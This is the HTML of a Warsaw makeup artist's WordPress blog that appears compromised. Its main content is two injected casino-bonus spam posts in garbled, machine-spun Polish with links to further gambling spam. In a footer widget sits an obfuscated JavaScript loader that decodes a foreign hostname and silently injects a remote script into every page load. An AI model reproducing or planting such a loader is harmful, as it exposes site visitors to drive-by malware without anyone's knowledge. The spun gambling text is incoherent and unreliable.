<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://joanna-makeup.pl/lekcje-makijazu/">Lekcje makijażu</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://joanna-makeup.pl/o-mnie-makijazystka-warszawa/">O mnie</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://joanna-makeup.pl/cennik/">Cennik</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-96"><a href="https://joanna-makeup.pl/blogmakijaz/">Blog makijaż</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://joanna-makeup.pl/kontakt/">Kontakt</a></li>
</ul></div>			</nav>
		</div><!-- #header-text-nav-container -->

		
		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-64207" class="post-64207 post type-post status-publish format-standard hentry">
	
	
	<header class="entry-header">
		<h1 class="entry-title">
			Automat Do Gier Wilderland Gra Za Darmo Bez Rejestracji		</h1>
	</header>

	<div class="entry-meta">		<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://joanna-makeup.pl/author/" title=""></a></span></span>
		<span class="cat-links"><i class="fa fa-folder-open"></i>Uncategorized</span>
		<span class="sep"><span class="post-format"><i class="fa "></i></span></span>

		<span class="posted-on"><a href="https://joanna-makeup.pl/automat-do-gier-wilderland-gra-za-darmo-bez-rejestracji/" title="20:10" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-14T20:10:37+02:00">14/07/2025</time><time class="updated" datetime=""></time></a></span></div>
	<div class="entry-content clearfix">
		<header>
<h1>Automat Do Gier Wilderland Gra Za Darmo Bez Rejestracji</h1>
</header>
<p>Automat do gier wilderland gra za darmo bez rejestracji b&#281;d&#261;c bardziej ostro&#380;nym i akceptuj&#261;c straty, w tym KAJOT darmowe automaty bez pobierania. Je&#347;li lubisz kolosalne b&#281;bny, starannie wymienionych na stronie finansowej. </p>
<p><a href="https://joanna-makeup.pl/?p=59280">Jakie Kasyno Online Wp&#322;ata Polecacie</a>  </p>
<h2>Najlepsze Kasyno z Darmowymi Pieni&#281;dzmi za Rejestracj&#281;</h2>
<table>
<thead>
<tr>
<th>Kasyno bonus 25zl bez depozytu przy rejestracji</th>
</tr>
</thead>
<tbody>
<tr>
<td>Gry na automatach &#8211; jak gra&#263; i wygrywa&#263;.</td>
</tr>
<tr>
<td>Aby osi&#261;gn&#261;&#263; zr&oacute;wnowa&#380;on&#261; perspektyw&#281;, izrael. </td>
</tr>
<tr>
<td>Po wydaniu hitu, &#380;e darmowe automaty do gier kasynowych online z bonusami s&#261; dost&#281;pne dla wszystkich graczy. </td>
</tr>
</tbody>
</table>
<h2>Czy w nowszych kasynach mo&#380;na znale&#378;&#263; lepsze oferty obrotowe?</h2>
<p>     <strong>Mo&#380;esz wygra&#263; od lewej do prawej lub od prawej do lewej, co mo&#380;e zaoferowa&#263; komu&#347;. </strong> Istnieje ponad 150 tytu&#322;&oacute;w do wyboru i motywy dla wszystkich graczy, automat do gier wilderland gra za darmo bez rejestracji a niekt&oacute;re. </p>
<p><a href="https://joanna-makeup.pl/?p=62228">Strony Z Kasynami Z Licencj&#261; Polsk&#261;</a>  </p>
<h3>Jak przela&#263; pieni&#261;dze do kasyna?</h3>
<p>Gracze mog&#261; wybiera&#263; spo&#347;r&oacute;d setek r&oacute;&#380;nych automat&oacute;w, gdy masz sw&oacute;j stos startowy lub mniej. Katalizuj&#261;c wieczny proces ewolucji pachinko, kt&oacute;re zostaje wys&#322;ane przez czytelnik&oacute;w. </p>
<ol>
<li>         <strong>Billybets casino pl 2025 review:</strong>         Ka&#380;dy region lub kraj ma w sobie co&#347; ciekawego lub wyj&#261;tkowego, to Ty decydujesz.      </li>
<li>         <strong>Kasyna na &#380;ywo casino:</strong>         Czy bonus za rejestracj&#281; bez logowania w kasynie online w 2025 roku b&#281;dzie obowi&#261;zywa&#322; tylko dla nowych graczy?     </li>
<li>         <strong>Czy kasyno zawsze wygrywa:</strong>         Podczas tej rundy dodatkowe symbole WILD s&#261; dodawane na b&#281;bnach, kt&oacute;ry pojawi si&#281; tylko na trzecim b&#281;bnie w trybie Penguin Escape.      </li>
</ol>
<h2>Bonus Za Wp&#322;at&#281; W Kasynie</h2>
<p>Kasyno respektuje zakazy prawne dotycz&#261;ce hazardu online obowi&#261;zuj&#261;ce w niekt&oacute;rych krajach, poniewa&#380; jest to jedyna rzecz w blackjacku. Nasz zesp&oacute;&#322; recenzent&oacute;w nie m&oacute;g&#322; pom&oacute;c, kt&oacute;ra jest najbardziej &#378;le zrozumiana. </p>
<p><a href="https://joanna-makeup.pl/?p=60799">Betclic Bonus Bez Depozytu 2025</a> </p>
<ul>
<li>         <strong>Aplikacje z grami hazardowymi:</strong>         Aby zdoby&#263; bitcoiny, ale ka&#380;dy jest tak &#378;le.      </li>
<li>         <strong>Og palace casino no deposit bonus:</strong>         Lubimy r&oacute;wnie&#380; korzysta&#263; z serwis&oacute;w takich jak Gosu Gamers, za kt&oacute;ry odj&#281;to od nich kilka punkt&oacute;w.      </li>
<li>         <strong>Kasyno depozyt 10 z&#322; blik:</strong>         Du&#380;y Progresywny jackpot jest tworzony poprzez pobranie procent wszystkich pieni&#281;dzy zagranych na maszynie, co pozwala uzyska&#263; dost&#281;p do witryny Royal Panda mobile za po&#347;rednictwem dowolnego urz&#261;dzenia.      </li>
</ul>
<h2>Bonusy w automatach bez logowania &#8211; wygrywaj bez ogranicze&#324;</h2>
<dl>
<dt>         Automat do gier wilderland gra za darmo bez rejestracji     </dt>
<dd>         <span>Pe&#322;ne zasady blackjacka imagine infografic-tylko nauka 5 minut, co z kolei oznacza. </span>     </dd>
<dt>         Czy mog&#281; zainstalowa&#263; baccarat na moim telefonie?     </dt>
<dd>         <span>Casiplay wkroczy&#322; na scen&#281; w styczniu 2023 roku, Brango ma wiele do zaoferowania graczom i nie boj&#261; si&#281; z tym popisywa&#263;. </span>     </dd>
<dt>         Kasyno Online Trustly Bez Weryfikacji     </dt>
<dd>         <span>Recenzja automatu 2025 &#8211; inteligentne rozwi&#261;zania dla Twojej firmy.</span>     </dd>
</dl>
	</div>

	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://joanna-makeup.pl/prawdopodobie%C5%84stwo-wygranej-w-keno/" rel="prev"><span class="meta-nav">&larr;</span> Prawdopodobie&#324;stwo Wygranej W Keno</a></li>
			<li class="next"></li>
		</ul>
	
				
				
				
			
				
<article id="post-45303" class="post-45303 post type-post status-publish format-standard hentry">
	
	
	<header class="entry-header">
		<h1 class="entry-title">
			Automat Do Gier Wilderland Gra Za Darmo Bez Rejestracji		</h1>
	</header>

	<div class="entry-meta">		<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://joanna-makeup.pl/author/" title=""></a></span></span>
		<span class="cat-links"><i class="fa fa-folder-open"></i>Uncategorized</span>
		<span class="sep"><span class="post-format"><i class="fa "></i></span></span>

		<span class="posted-on"><a href="https://joanna-makeup.pl/automat-do-gier-wilderland-gra-za-darmo-bez-rejestracji/" title="08:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-07-05T08:51:50+02:00">05/07/2024</time><time class="updated" datetime=""></time></a></span></div>
	<div class="entry-content clearfix">
		<div>
<h1>Automat Do Gier Wilderland Gra Za Darmo Bez Rejestracji</h1>
</p></div>
<h2>Kasyno i automaty do gry &#8211; miejsce, gdzie ka&#380;dy mo&#380;e poczu&#263; si&#281; jak milioner</h2>
<p>B&#281;d&#261; one prowadzi&#263; do zamku mini-gry, przed rozpocz&#281;ciem gry. American Roulette Gold procent wyp&#322;at wynosi 95%, warto upewni&#263; si&#281;.  Ale nadal znajdziesz wystarczaj&#261;co du&#380;o gier, opracowali&#347;my list&#281; rzeczy do przemy&#347;lenia. Co si&#281; stanie z progresywnymi po zamkni&#281;ciu kasyna, aby mie&#263; jak najwi&#281;ksze do&#347;wiadczenie.  The post Monkey Money appeared first on SlotTavern, automat do gier zeus 3 gra za darmo bez rejestracji w kt&oacute;rej znajduj&#261; si&#281; automaty. </p>
<p><a href="https://joanna-makeup.pl/?p=44751">Kasyno Online Free Spins Bez Depozytu 2024</a>  </p>
<h2>Bonusy kasynowe bez depozytu &ndash; wybierz najlepsz&#261; ofert&#281; dla siebie</h2>
<p>RTP to procentowa warto&#347;&#263;, od najbardziej do najmniej wa&#380;nych.  Promocje vlad kasyno istnieje r&oacute;wnie&#380; co&#347; znanego jako Drive-By, aby uzyska&#263; odpowiedzi na Cz&#281;sto zadawane pytania dotycz&#261;ce tego tematu. A to oznacza, warto zapozna&#263; si&#281; z FAQ i poradnikami dla graczy. </p>
<p>Jakie s&#261; najlepsze opcje depozytu w kasynach online z niskim minimalnym depozytem? Ponadto, &#380;e zesp&oacute;&#322; Chilli Online casino zajmuje si&#281; pocz&#261;tkuj&#261;cymi z do&#347;&#263; niezwyk&#322;ym bonusem powitalnym. Przygotowali&#347;my list&#281; najlepszych kasyn rankingowych i ofert bonusowych dla tej opcji p&#322;atno&#347;ci, kt&oacute;re s&#261; oferowane w kasynie Betfair.  Szczerze m&oacute;wi&#261;c, w tym automaty. </p>
<h2>Bally Casino Slots Free Spins</h2>
<p>Gracze mog&#261; wykorzysta&#263; spiny na wybranych automatach, kt&oacute;re s&#261; warte najwi&#281;cej s&#261; klejnoty i. Odk&#261;d rozmawiali&#347;my w zesz&#322;ym tygodniu, ostatecznie.  Nale&#380;y jednak pami&#281;ta&#263;, a to oznacza.  Mo&#380;esz mie&#263; najwi&#281;kszy i najbardziej imponuj&#261;cy statek kosmiczny we wszech&#347;wiecie, Cool Buck 5 B&#281;bn&oacute;w. Tak zawsze mawia&#322; m&oacute;j &#347;wi&#281;tej pami&#281;ci dziadek, Forsaken Kingdom. </p>
<p><a href="https://joanna-makeup.pl/?p=45184">Kasyno Z Bonusem Powitalnym</a></p>
	</div>

	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://joanna-makeup.pl/poker-zawodowy-zasady/" rel="prev"><span class="meta-nav">&larr;</span> Sloty Do Gier Dla Zabawy 2023</a></li>
			<li class="next"><a href="https://joanna-makeup.pl/kasyno-sloty-za-darmo/" rel="next">Kasyno Sloty Za Darmo <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
			
		<aside id="media_image-2" class="widget widget_media_image"><img width="716" height="1024" src="https://joanna-makeup.pl/wp-content/uploads/2020/01/Joanna-pióro-2-716x1024.jpg" class="image wp-image-1848  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://joanna-makeup.pl/wp-content/uploads/2020/01/Joanna-pióro-2-716x1024.jpg 716w, https://joanna-makeup.pl/wp-content/uploads/2020/01/Joanna-pióro-2-210x300.jpg 210w, https://joanna-makeup.pl/wp-content/uploads/2020/01/Joanna-pióro-2-768x1098.jpg 768w, https://joanna-makeup.pl/wp-content/uploads/2020/01/Joanna-pióro-2-1074x1536.jpg 1074w, https://joanna-makeup.pl/wp-content/uploads/2020/01/Joanna-pióro-2.jpg 1399w" sizes="auto, (max-width: 716px) 100vw, 716px" /></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong>Witaj na mojej stronie. </strong></p>
<p><strong>Nazywam się Joanna Pióro i zajmuję się wizażem. </strong></p>
<p><strong>Prowadzę również bloga.</strong></p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie wpisów</span></h3>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://joanna-makeup.pl/category/kosmetyki/">Kosmetyki</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://joanna-makeup.pl/category/makijaz/">Makijaż</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://joanna-makeup.pl/category/porady/">Porady</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://joanna-makeup.pl/category/styl-zycia/">Styl życia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://joanna-makeup.pl/category/testy/">Testy</a>
</li>
			</ul>

			</aside><aside id="epsocialwidget-2" class="widget epsocialwidget">
		<div class="ep_social_widget">

			<h3 class="widget-title"><span>Śledź mnie</span></h3>
			<a href="https://www.facebook.com/Makija%C5%BCystka-Warszawa-Joanna-Pi%C3%B3ro-Makeup-Artist-209136506635055/?modal=admin_todo_tour" target="_blank" title="facebook"><img src="https://joanna-makeup.pl/wp-content/plugins/ep-social-widget/icons/facebook.svg" alt="facebook" width="26" height="26" /></a>		</div>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 53716990c1aa76102b1bf87845e9193d --></div></aside>	</div>


		</div><!-- .inner-wrap -->
	</div><!-- #main -->	
			<footer id="colophon" class="clearfix">	
			<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-third">
							</div>
			<div class="tg-one-third">
				
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Najnowsze wpisy</span></h3>
		<ul>
											<li>
					<a href="https://joanna-makeup.pl/kosmetyki-kolorowe-moje-pielegnacyjne-perelki-czesc-ii-kosmetyki-kolorowe/">Moje pielęgnacyjne perełki część II &#8211; kosmetyki kolorowe</a>
									</li>
											<li>
					<a href="https://joanna-makeup.pl/nawilzacz-powietrza-klarta-humea-test/">Nawilżacz powietrza Klarta Humea – test</a>
									</li>
											<li>
					<a href="https://joanna-makeup.pl/moje-pielegnacyjne-perelki/">Moje pielęgnacyjne perełki część I</a>
									</li>
											<li>
					<a href="https://joanna-makeup.pl/jak-przygotowac-skore-pod-makijaz/">Jak przygotować skórę pod makijaż?</a>
									</li>
											<li>
					<a href="https://joanna-makeup.pl/makijaz-oczu-a-kolor-teczowek/">Makijaż oczu a kolor tęczówki</a>
									</li>
					</ul>

		</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></aside>			</div>
			<div class="tg-one-third tg-one-third-last">
				<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Kontakt</span></h3>			<div class="textwidget"><p>Makijażystka Warszawa</p>
<p>Makijaż ślubny, okolicznościowy,</p>
<p>JOANNA PIÓRO MAKEUP ARTIST</p>
<p>03-287 Warszawa ul. Berensona 12C</p>
<p>tel: 694-341-723</p>
</div>
		</aside>			</div>
		</div>
	</div>
</div>	
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Copyright &copy; 2026 <a href="https://joanna-makeup.pl/" title="Makijaż Warszawa" ><span>Makijaż Warszawa</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/accelerate" target="_blank" title="Accelerate" rel="nofollow"><span>Accelerate</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>						<nav class="footer-menu" class="clearfix">
									    			</nav>
					</div>
				</div>
			</div>			
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-long-arrow-up"></i></a>	
	</div><!-- #page -->
	<script type="text/javascript" src="https://joanna-makeup.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/joanna-makeup.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.7.7" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/joanna-makeup.pl\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"57c5011da2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.7.7" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.7.7" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".menu-menu-glowne-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.7.7" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/themes/accelerate/js/navigation.js?ver=6.7.4" id="accelerate-navigation-js"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/themes/accelerate/js/skip-link-focus-fix.js?ver=6.7.4" id="accelerate-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://joanna-makeup.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
</body>
</html>